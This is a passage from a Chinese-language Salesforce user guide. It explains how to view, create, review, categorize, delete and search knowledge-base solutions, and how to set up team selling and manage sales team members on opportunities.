



备注**:**如果管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启用增 强的列表的详细信息 请参阅[自定义用户界面设置](#page-294-0) 第 页 293。有关增强列表的功能的信息 请参[阅使用增强的](#page-1212-0) [列表](#page-1212-0) 第 页 1211。

"解决方案"列表页显示当前视图中的解决方案列表。从此页可查看解决方案的详细信息 并访问其他相关信息。

- 单击解决方案标题以打开其详细信息页。
- 取决于您对解决方案拥有的用户权限 您可能会看到编辑或删除链接。单击编辑以更改解决方案 或单击删除以删 除解决方案并将其移动到回收站。请参[阅显示和选择解决方案](#page-1563-0) 第 页 1562。
- 要显示筛选后的项目列表 从视图下拉列表选择一个预定义列表 或单击新建视图定义您自己[的自定义视图](#page-1210-0)。要编 辑或删除您创建的任何视图 从查看下拉列表中选择并单击编辑。
- 单击可打印视图可使用准备打印的格式显示当前列表视图。有关详细信息 请参阅[打印列表视图](#page-1214-0) 第 页 1213。
- 单击新建解决方案 或从侧栏中的"新建"下拉列表中选择解决方案以创建解决方案。仅当您对解决方案拥有"创 建"权限时才会显示这些选项。请参[阅创建解决方案](#page-1565-0) 第 页 1564。
- 单击任意列的标题 将按该列的信息升序排列列表。再次单击该标题则以降序排列。
- 在列表的顶部和底部单击某个字母 将显示所存储的以该字母开头的已排序列的内容。
- 单击下一页 或上一页 链接以访问下一组 或上一组 解决方案。
- 在列表视图底部 选择更少或更多可查看较短或较长的显示列表。

相关链接

[什么是解决方案](#page-1553-1) [自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

# <span id="page-1563-0"></span>显示和选择解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



显示解决方案 从"个案"、"解决方案"主页或列表页搜索找到某个解决方案后 即可单击解决方案标题以显示其 详细信息。



提示**:** 如果您的组织已启[用悬停详细信息](#page-294-1) 则在单击进入记录的详细信息页之前 将鼠标悬停在详细信息页的 任意查找字段上 以查看记录的关键信息。

选择解决方案 - 要将解决方案附加到个案 请在"解决方案"详细信息页或搜索结果列表中单击选择。该解决方案将 自动添加到该个案。选择选项只有在从个案中搜索解决方案或搜索解决方案以将其添加到"自助"入口网站主页时 才可以使用。

编辑和删除未发布的解决方案 - 对解决方案拥有"编辑"权限的用户可通过单击编辑来更改必要字段 然后单击保存 以更新未发布的解决方案。要删除未发布的解决方案 对解决方案拥有"删除"权限的用户可单击删除按钮。



备注**:** 如果您的组织已启用 HTML 解决方案 且您使用 HTML 编辑器打开了一个文本解决方案并保存它 解 决方案将成为一个 HTML 解决方案。

编辑和删除已发布的解决方案 编辑和删除已发布的解决方案的操作仅限拥有"管理已发布解决方案"权限的用户 执行 如解决方案管理员和系统管理员。

标记解决方案 - 如果已启用[了标记](#page-1548-0) 可单击彩色标题栏正下方"标记"区域中的添加标记或编辑标记 [以标记当前记](#page-1549-0) [录](#page-1549-0)。如果已标记记录 单击其中一个标记名称可查看具有该标记的所有记录的列表。

解决方案相关列表 - 在解决方案详细信息下方是解决方案的相关信息 包括解决方案的更改历史、未完成和已结束的 活动、附件、相关个案、翻译的解决方案以及解决方案所属的类别。此处显示的相关列表由您的个人自定义设置、 管理员对页面布局所做的自定义设置、或您查看相关数据的权限确定。

打印解决方案 要[以可打印视图显示某个记录的所有信息](#page-1721-0) 请单击详细信息页上的可打印视图。



备注**:** 如果您的组织已启用 HTML 解决方案 则解决方案详细信息中应用的所有 HTML 格式化设置将会体 现在"可打印视图"中。

要返回所查看的上一个列表页 请单击"解决方案"详细信息页顶部的返回列表。如果您的组织已启用可折叠页面部 分 请使用部分标题旁边的箭头以展开或折叠详细信息页的每个部分。

相关链接

[解决方案历史](#page-1564-0) [创建解决方案](#page-1565-0) 什么是 HTML [解决方案](#page-1553-0) [审核解决方案](#page-1566-0) [添加附件](#page-1243-0) [分类解决方案](#page-1567-1)

## <span id="page-1564-0"></span>解决方案历史

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

"解决方案"详细信息页中的"解决方案历史"相关列表跟踪对解决方案所做的更改。无论何时用户修改任意标准 字段或自定义字段 只要已在解决方案中设置跟踪该字段的历史 系统都会向"解决方案历史"相关列表中添加一个 新条目。所有条目都包含更改的日期、时间、性质及更改人。在解决方案历史中不会跟踪对解决方案中相关列表的 修改。有关设置跟踪哪些字段的信息 请参[阅跟踪字段历史](#page-330-0) 第 页 329。

## <span id="page-1565-0"></span>创建解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限

创建解决方案 对解决方案拥有"创建"权限

您可以通过下列方法创建新解决方案

- 从侧栏或"解决方案"选项卡创建新的解决方案
	- **1.** 从侧栏中的"新建"下拉列表中选择解决方案 或单击"解决方案"主页上最近解决方案旁边的新建。 如果您的组织启用了多语言的解决方案 您可以通过在要翻译的主解决方案的"翻译的解决方案"相关列表上 单击新建来创建一个翻译的解决方案。
	- **2.** 如果您的组织启用了多语言解决方案 则从语言选项列表中选择解决方案的语言。

可用的语言是Salesforce支持的语言。语言选项列表不包括已在主解决方案或与主解决方案关联的其他翻译解 决方案中使用的语言。

可以用 Salesforce 支持的任何一种语言创建 HTML 解决方案。有关详细信息 请参[阅什么是多语言解决方案](#page-1555-0) 第 页 1554。

**3.** 输入解决方案的标题、详细信息和所有其他信息。

如果已为组织启用了"HTML 解决方案" 则您可以在 HTML 编辑器中输入解决方案详细信息。您可以通过 HTML 编辑器来使用工具栏在解决方案中插入图像以及设置文本和段落的格式。有关可用格式选项的详细信 息 请参阅[使用格式工具栏](#page-94-0) 第 页 93。

**4.** 如果已为贵组织启用拼写检查 单击检查拼写以检查解决方案的拼写。拼写检查只检查解决方案的详细信息 而不检查标题。

对于具有多语言解决方案的组织 以您从语言选项列表中选择的语言来检查拼写。拼写检查不支持 Salesforce 支持的所有语言。例如 泰语、俄语和双字节语言如日语、韩语或中文都不支持。

**5.** 单击保存。

备注**:** HTML 解决方案详细信息中的图像将不会显示在列表视图和报表中。

- 结束个案时创建新解决方案
	- **1.** 选择"个案"详细信息页中的结束个案 或在编辑个案时单击保存并关闭。
	- **2.** 在解决方案信息下输入标题和详细信息 然后选中提交至知识库以提交此解决方案供解决方案管理员审核。

**3.** 单击保存。

相关链接

什么是 HTML [解决方案](#page-1553-0) [审核解决方案](#page-1566-0) [分类解决方案](#page-1567-1)

## <span id="page-1566-0"></span>审核解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



解决方案管理员、系统管理员和对解决方案拥有"编辑"权限的用户可以审核现有解决方案。解决方案管理员、系 统管理员和拥有"管理已发布解决方案"权限的用户可以发布解决方案。

**1.** 在"解决方案"详细信息页中单击编辑。

- 2. 根据需要编辑相应信息 然后将状态更改为"已审核"。
- **3.** 选中在自助入口网站上可见以便可以在组织的客户自助入口网站和 Salesforce 客户入口网站上访问解决方案。



备注**:** 要使解决方案在客户入口网站中可见 不需要将解决方案的状态选项列表字段设置为"已审核" 如 果在解决方案中选中在自助入口网站上可见复选框 即可在客户入口网站中看到客户解决方案。

- **4.** 也可选中在公用知识库中可见复选框 使访问公用知识库的用户可以使用该解决方案。
- **5.** 单击保存。

对于具有多语言解决方案的组织 如果您修改了具有翻译的解决方案的主解决方案 则会显示"翻译的解决方案状 态"页。在该页中 您可以调整翻译的解决方案的状态 并通知用户更新这些翻译的解决方案。有关详情 请参[阅设](#page-1567-0) [置多语言解决方案状态](#page-1567-0) 第 页 1566。

相关链接

[什么是多语言解决方案](#page-1555-0) [创建解决方案](#page-1565-0) [分类解决方案](#page-1567-1) [设置自助](#page-515-0)

## <span id="page-1567-0"></span>设置多语言解决方案状态

## 适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限

更改翻译的解决方案的状态 对解决方案拥有"编辑"权限

修改主解决方案后 您可以调整与其关联的每个翻译的解决方案的状态 并在必要时通知用户更新这些翻译

- **1.** 在状态选项列表中为翻译的解决方案选择一个状态。例如 "草稿"、"已审核"或"重复"。您可选择的选项 列表值由管理员设置。
- 2. 选中过时复选框以指明主解决方案已经更新 翻译的解决方案需要翻译。翻译的解决方案将在主解决方案的"翻 译的解决方案"相关列表中标记为过时。
- **3.** 如果您希望创建或修改解决方案的最后一位有效用户收到电子邮件通知 通知他们主解决方案已经更新 翻译的解 决方案需要翻译 则请选中发送通知复选框。

通知收件人列中显示的用户将收到该电子邮件。电子邮件通知是系统生成的 无法修改。电子邮件通知所使用的语 言是通知收件人的语言。

**4.** 单击保存。

<span id="page-1567-1"></span>相关链接

[什么是多语言解决方案](#page-1555-0)

分类解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限

分类解决方案 对解决方案拥有"编辑"权限

使用解决方案类别将类似的解决方案组成一个类别。每个解决方案可属于一个以上的类别。一旦您的解决方案按类 别分组 您便可从解决方案选项卡或在解决个案时按类别浏览和查找解决方案。客户也可在公用知识库、自助入口网 站和客户入口网站中按类别浏览已发布的解决方案。

管理员和拥有"管理类别"权限的用户 在为整个组织启用解决方案类别之前 可对解决方案进行分类。一旦启用解 决方案类别浏览功能 具有适当权限的所有用户都可以分类解决方案。

如果您的组织已经启用多语言解决方案 翻译后的解决方案将继承其主解决方案的解决方案类别。翻译的解决方案的 类别将与主解决方案上的类别同步。要修改翻译后的解决方案的类别 必须修改其主解决方案的类别。

- **1.** 查看您要分类的解决方案。
- **2.** 在"解决方案类别"相关列表中单击选择类别。

除非您的管理员已定义并启用类别 否则不会显示此相关列表。有关如何启用类别浏览功能的详细信息 请参[阅自](#page-503-0) [定义解决方案设置](#page-503-0) 第 页 502。

- **3.** 在解决方案类别层次结构中 单击选择以将类别添加到解决方案。重复此步骤直到添加了所有适用的类别。 建议您限制解决方案所属的类别数目。如果只将解决方案放入最相关的类别 会更便于用户和客户查找。 如有必要 可单击取消选择删除解决方案中的类别。
- **4.** 单击保存。

以后如要从解决方案中删除某个类别 请在解决方案详细信息页的"解决方案类别"相关列表中单击删除。

备注**:** 您可创建解决方案类别自定义报表。但是 在列表视图中不显示解决方案类别信息。

相关链接

[管理类别](#page-501-0) [自定义解决方案设置](#page-503-0) [输入翻译的术语](#page-99-0) [搜索解决方案](#page-1569-0)

# <span id="page-1568-0"></span>删除解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



要删除解决方案 请在解决方案列表页上单击解决方案旁边的删除 或单击解决方案详细信息页面上的删除。删除链 接仅对解决方案管理员、管理员、对解决方案拥有"管理已发布解决方案"或"删除"权限的用户显示。

删除解决方案时 所有相关历史和附件也将被删除。解决方案会被移到"回收站"中。所关联的个案不会随解决方案 一同删除 但个案关联关系将被删除 而且如果以后还原解决方案时也无法恢复该关联。

## 对于已启用多语言解决方案的组织

- 删除主解决方案并不会删除其关联的翻译解决方案。而是每个翻译的解决方案都成为主解决方案。
- 删除翻译的解决方案将删除其与主解决方案之间的关联。
- 从"回收站"中取消删除主解决方案或翻译的解决方案不会恢复其与其他主解决方案或翻译的解决方案之间的 关联。您可以修改翻译的解决方案的编辑页面上的主解决方案查找字段 从而手动恢复该关联。

・ 删除翻译的解决方案后 您还可以使用相同的语言创建新的翻译解决方案。但是 您将无法从"回收站"中还原原 来的翻译解决方案 除非您先删除第二个翻译的解决方案。

相关链接 [回收站](#page-1170-0) [什么是多语言解决方案](#page-1555-0) [批量删除数据](#page-205-0)

## <span id="page-1569-0"></span>搜索解决方案

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限

查看解决方案 对解决方案拥有"读取"权限

<span id="page-1569-2"></span><span id="page-1569-1"></span>可以使用多种方法查找解决方案

- <span id="page-1569-4"></span><span id="page-1569-3"></span>• [从个案选项卡中搜索](#page-1569-1)
- [从解决方案选项卡中搜索](#page-1569-2)
- [浏览解决方案](#page-1569-3)
- [查看解决方案列表](#page-1569-4)

搜索解决方案时 将搜索解决方案上的所有标准文本字段和以下自定义字段类型

- 自动编号
- 文本
- 文本区
- 长文本区
- 电子邮件
- 电话
- 设置为外部 ID 的任何字段

解决方案搜索将返回包含所有关键字或任意关键字的解决方案。例如 搜索 *data loader* 会返回仅含 *data*、仅含 *loader* 或包含两者的结果。搜索结果项中包含的关键字越多 则该项在结果列表中所处的位置就越靠前 如果多个关键字构 成一个词组或相互邻近 则该项的位置越靠前。另外 解决方案搜索可以查找搜索术语的变体 例如搜索 creating 时 也会查找包含 create、creation 或 creating 的解决方案。

您也可以使用[通配符和运算符](#page-1538-0)来改善解决方案搜索结果。

在搜索结果旁的圆括号和方括号中显示的数字指示找到的匹配解决方案的数量。例如 如果您搜索"Truck"并显示 Truck (35) 则您的组织中有 35 个带词语"Truck"的解决方案。

从个案选项卡中搜索

- **1.** 在"个案"详细信息页的"解决方案"相关列表搜索框中 输入与可能合适的解决方案相关的关键字。在查询中 可以使[用搜索通配符和运算符](#page-1538-0)。
- **2.** 如果您的组织使用解决方案类别 选择一个要搜索的类别。
- **3.** 单击查找解决方案。此搜索将返回一个相关解决方案列表。

您可以按列对对象搜索结果进行排序。单击任意列的标题以按升序对结果进行排序。再次单击该标题则以降序 排列。

备注**:** 排序适用于特定对象的所有搜索结果 包括后续页面上的结果。

您不能排序多选选项列表字段类型。您无法单击多选选项列表字段的列标题。

如果为您的组织启用了多语言解决方案 则搜索结果会返回具有匹配关键字的所有语言的解决方案。但是 使用所 有语言的搜索结果可能不可靠 因为对于从一种语言到另一种语言进行搜索的术语会进行不同的处理。如果贵组 织已经启用解决方案摘要和内联类别踪迹 则搜索结果最多显示解决方案详细信息的 150 个字符 对于该解决方案 所属的类别踪迹也最多显示 150 个字符。 请注意 如果启用了 HTML 解决方案 所有的标记和图像都会从解决方 案详细信息中被删除。

使用建议的解决方案 如果已启用建议的解决方案功能 请单击查看建议的解决方案以查看使用公式的相关解决方 案 该公式通过词频、词的近似度、个案相似性和相关解决方案自动对每个解决方案与特定个案的相关性进行评 估。有关如何为个案建议解决方案的详细信息 请参阅[什么是建议的解决方案](#page-1559-0) 第 页 1558

- **4.** 进一步筛选解决方案
	- **a.** 在相应的结果相关列表中单击显示筛选链接。
	- **b.** 输入所需的筛选条件 然后单击应用筛选。
		- 要删除所有筛选并返回原搜索结果 请单击清除筛选。
		- 要隐藏筛选 请单击隐藏筛选。

备注**:** 当用户在搜索结果列表中执行筛选、排序或分页时 对象的筛选会被保存。筛选选项的可见性 隐藏 还是显示 是按会话保存的。

仅当管理员已经为对象筛选创建了搜索布局时 搜索结果中才可以使用筛选。有关详细信息 请参[阅自定义](#page-464-0) [搜索布局](#page-464-0) 第 页 463。

**5.** 有关选择解决方案和解决个案的信息 请参阅[解决个案](#page-985-0) 第 页 984。



备注**:** 如果结果排序或筛选的时间太长 您可以单击进度指示器上的取消按钮以停止该过程。

通过单击自定义**...** 并选择我的列 您可以选择要显示于搜索结果中的列和更改选定列的顺序。使用添加和删除箭头 将列从"可用字段"列表中移动到"选择的字段"列表中 使用向上箭头和向下箭头更改列的顺序。



备注**:**管理员通过搜索布局确定可用于选择的列。如果管理员没有创建对象的搜索布局 或如果搜索布局不可 用于对象 例如文档和报表 您将无法自定义列。

自定义列仅适用于已登录用户 组织内的其他用户无法看到自定义列。

从解决方案选项卡中搜索

**1.** 在"解决方案"选项卡的页面顶部的搜索框中 输入与可能合适的解决方案相关的关键字。在查询中可以使用[搜](#page-1538-0) [索通配符和运算符](#page-1538-0)。

- **2.** 如果您的组织使用解决方案类别 选择一个要搜索的类别。
- **3.** 单击查找解决方案。该搜索将返回包含匹配记录的列表。

如果为您的组织启用了多语言解决方案 则搜索结果会返回具有匹配关键字的所有语言的解决方案。但是 使用所 有语言的搜索结果可能不可靠 因为对于从一种语言到另一种语言进行搜索的术语会进行不同的处理。如果贵组 织已经启用解决方案摘要和内联类别踪迹 则搜索结果最多显示解决方案详细信息的 150 个字符 对于该解决方案 所属的类别踪迹也最多显示 150 个字符。 请注意 如果启用了 HTML 解决方案 所有的标记和图像都会从解决方 案详细信息中被删除。

您可以按列对对象搜索结果进行排序。单击任意列的标题以按升序对结果进行排序。再次单击该标题则以降序 排列。

备注**:** 排序适用于特定对象的所有搜索结果 包括后续页面上的结果。

您不能排序多选选项列表字段类型。您无法单击多选选项列表字段的列标题。

- **4.** 进一步筛选解决方案
	- **a.** 在相应的结果相关列表中单击显示筛选链接。
	- **b.** 输入所需的筛选条件 然后单击应用筛选。
		- 要删除所有筛选并返回原搜索结果 请单击清除筛选。
		- 要隐藏筛选 请单击隐藏筛选。



备注**:** 当用户在搜索结果列表中执行筛选、排序或分页时 对象的筛选会被保存。筛选选项的可见性 隐藏 还是显示 是按会话保存的。

如果结果排序或筛选的时间太长 您可以单击进度指示器上的取消按钮以停止该过程。

**5.** 在列表中选择某条记录可直接跳转到该记录。如果没有找到匹配记录 请使用类别浏览相关解决方案。

您在搜索结果中看到的字段由您的管理员所定义的搜索页面布局以及您的字段级安全性设置 仅限 Enterprise Edition、Unlimited Edition 和 Developer Edition 决定。

### 浏览解决方案

- **1.** 在"解决方案"选项卡的"浏览解决方案"部分中 单击一个解决方案类别以查看该类别及其子类别的所有解决 方案的列表。
- **2.** 如果需要 使用下拉列表并按类别 最常用或最近更新 排序解决方案。
- **3.** 从结果列表中选择某条记录可直接跳转到该记录。

查看解决方案列表

您可以创建解决方案列表视图以显示满足特定条件的解决方案。请参阅[创建自定义列表视图](#page-1210-0) 第 页 1209。

相关链接

[什么是多语言解决方案](#page-1555-0) [使用帮助和培训窗口](#page-34-0)

# 小组销售

# <span id="page-1572-1"></span>什么是销售小组

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

销售小组是指通常在一起工作、处理销售业务机会的一组用户。典型的销售小组可能包括客户管理员、销售代表和 售前顾问。

您可为您所拥有的每个业务机会设置销售小组。可添加销售小组成员和选择每个成员在业务机会中的角色 如"执行 主管" 。最重要的是 您可指定销售小组中的每个成员对业务机会的访问权限级别。有些销售小组成员可能需要读 写访问权限 而其他成员可能仅需要只读访问权限。

而且 如果启用了业务机会拆分 则您可以在销售小组的多个成员间拆分业务机会信用。

也可设置默认销售小组。您的默认销售小组应包括那些通常在一起工作、共同处理业务机会的用户。您可以选择自 动向所有业务机会添加默认销售小组。

在自定义列表视图中 可按照您是其成员的销售小组筛选业务机会列表。创建或编辑业务机会的自定义列表视图时 只需选择我的销售小组筛选器。在业务机会报表中 可按照您是其成员的销售小[组筛选业务机会](#page-1364-0)。

相关链接

[设置小组销售](#page-1572-0) [设置默认销售小组](#page-1573-0) [添加默认销售小组](#page-1574-0) [添加销售小组成员](#page-1575-0) [编辑销售小组成员](#page-1576-0) [业务机会报表、预测报表和销售报表](#page-1362-0)

# <span id="page-1572-0"></span>设置小组销售

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



您的组织可对业务机会使用小组销售。小组销售使小组用户可以共享和共同处理业务机会。

启用或禁用小组销售

1. 单击设置 ▶ 自定义 ▶ 业务机会 ▶ 业务机会小组销售。

- **2.** 单击启用小组销售或禁用小组销售链接。
- **3.** 选中或取消选中已启用小组销售复选框 并单击保存。启用小组销售后 用户将有权限创建和使用业务机会上的销 售小组。
- **4.** 如果要启用小组销售 请选择应包括新"销售小组"相关列表的业务机会页面布局 并单击保存。



备注**:** 如果在 Apex 脚本中引用了小组成员 则不能对组织禁用小组销售。例如 如果脚本引用小组成员字段 在 代码中表示为 OpportunityTeamMember 则不能禁用小组销售。

销售小组的每个成员在业务机会中都扮演一个角色 例如"客户经理"或"销售代表"。可为组织自定义销售小组角 色

- **1.** 从"小组销售设置"页中单击小组角色。
- **2.** 编辑现有条目或添加新项目。
- **3.** 单击保存。

如果已更改了销售小组角色 而且要更新所有现有记录 可使用"小组销售设置"页上的替换小组角色链接 对所有现 有记录中的值进行全局替换。有关详细信息 请参[阅替换选项列表](#page-318-0) 第 页 317。



备注**:** 业务机会销售小组与客户小组共享角色。因此 如果删除某个销售小组角色 该角色将不再作为客户小 组角色列出。

<span id="page-1573-0"></span>相关链接

[设置默认销售小组](#page-1573-0) [什么是销售小组](#page-1572-1)

# 设置默认销售小组

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



设置默认销售小组 对业务机会拥有"读取"权限

销售小组是指通常一起处理业务机会的一组用户。例如 销售小组可能包括客户经理、销售工程师和销售代表。您的 默认销售小组应包括通常共同处理您拥有的业务机会的用户。您可以指定每个用户在小组中扮演的角色 以及每个用 户对您的业务机会应具有的特定访问权限。

添加销售小组成员

向默认销售小组中添加用户

- 1. 单击设置 ▶ 我的个人信息 ▶ 个人信息。
- **2.** 在"默认销售小组"相关列表中单击添加。
- **3.** 选择要添加为默认销售小组成员的用户。
- **4.** 选择销售小组的每个成员对您所拥有的业务机会应该具有的访问权限。
- **5.** 选择每个成员在销售小组中的角色 例如"客户经理"。
- **6.** 选中自动将我的默认销售小组添加到...复选框 将您的默认销售小组添加到您创建的所有业务机会以及转移给您的 所有未处理业务机会。此选项不会影响已转移给您的已结束业务机会中的销售小组。
- **7.** 选中更新未处理业务机会销售小组...复选框 将对默认销售小组的更改应用到您现有的所有未处理业务机会。已 结束的业务机会不受影响。
- **8.** 单击保存。

编辑和删除销售小组成员

要更改小组成员的业务机会访问权限级别或角色 请单击"销售小组"相关列表中用户名旁边的编辑。

从默认销售小组中删除某个用户

- **1.** 单击"销售小组"相关列表中用户名旁边的删除。
- **2.** 选中删除此用户**...**复选框 从现有未处理业务机会中删除此用户的小组成员关系。已结束的业务机会不受影响。

要更改或删除某个特定业务机会的销售小组成员 请进入该业务机会的"销售小组"相关列表。

相关链接

[设置小组销售](#page-1572-0) [添加销售小组成员](#page-1575-0) [编辑销售小组成员](#page-1576-0)

# <span id="page-1574-0"></span>添加默认销售小组

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

## 所需用户权限

添加默认销售小组 对业务机会拥有"编辑"权限

可通过两种方式向您拥有的业务机会添加默认销售小组。

- 当设置默认销售小组时 可选择自动将小组添加到所有未处理的业务机会。请参阅[设置默认销售小组](#page-1573-0)第页1572。
- 或者 可以为每个业务机会单独添加默认销售小组
	- **1.** 查看要修改的业务机会。
	- **2.** 在"销售小组"相关列表中单击添加默认小组。



备注**:** 管理员和角色层次结构中的上级用户也可向您拥有的业务机会中添加默认销售小组。单击添加默认 小组将添加业务机会所有人的默认小组 而不是添加单击该按钮的用户的默认小组。

相关链接 [设置默认销售小组](#page-1573-0)

# <span id="page-1575-0"></span>添加销售小组成员

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

所需用户权限

添加小组成员 对业务机会拥有"读取"权限

您可为您拥有完全访问权限的每个业务机会指定销售小组。对于特定业务机会 除默认销售小组外 您可能还希望包 含其他小组成员 或取代默认销售小组。

添加单个销售小组成员至特定业务机会

- **1.** 查看要修改的业务机会。注意 专用业务机会上不能使用销售小组。
- **2.** 在"销售小组"相关列表中 单击添加。

要将所有客户小组成员添加到某个业务机会中 请在该业务机会上的"销售小组"相关列表中单击添加默认小组。

- **3.** 选择要添加为销售小组成员的用户。
- **4.** 选择每个成员应对业务机会具有的访问权限。

该业务机会访问级别不能低于您的组织的默认业务机会访问级别。无论共享访问权限设置如何 销售小组成员必 须对业务机会拥的"读取"权限 才可查看他们在其中列为成员的业务机会。

- **5.** 选择每个成员在销售小组中的角色 例如"客户经理"。
- **6.** 单击保存。

备注**:** 单个业务机会的销售小组更改不会影响您的默认销售小组或任何其他业务机会上的销售小组。

您可运行"业务机会销售小组"报表 以列出您所拥有的或角色层次结构中的下级用户所拥有的业务机会的销售小组 成员。也可运行报表 以获得业务机会及您所在销售小组的相关信息。

相关链接

[重新分配多个小组成员](#page-219-0) [设置默认销售小组](#page-1573-0) [添加默认销售小组](#page-1574-0) [编辑销售小组成员](#page-1576-0)

## <span id="page-1576-0"></span>编辑销售小组成员

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

## 所需用户权限

编辑小组成员 对业务机会拥有"编辑"权限

您可以更改所拥有的每个业务机会的访问权限级别或其销售小组成员的角色。

- **1.** 查看要修改的业务机会。
- **2.** 单击"销售小组"相关列表中用户名旁边的编辑。
- **3.** 更改用户的业务机会访问级别。

该业务机会访问级别不能低于您的组织的默认业务机会访问级别。

- **4.** 选择用户在销售小组中的角色。
- **5.** 单击保存。

或者 您也可以单击

添加

[添加额外的小组成员](#page-862-0)。

添加默认小组

添加您的[默认小组](#page-861-0)。

添加客户小组

添加您的客户小组。这仅适用于[销售小组](#page-1572-1)。

显示访问权限

显示每个成员的共享访问权限。这里显示总体共享访问权限 而不考虑其添加为小组成员时所指定的共享访问 权限。例如 某个共享规则可能给予小组成员比您在添加它时所指定访问权限更大的访问权限。

删除全部

[删除所有小组成员](#page-864-0)。

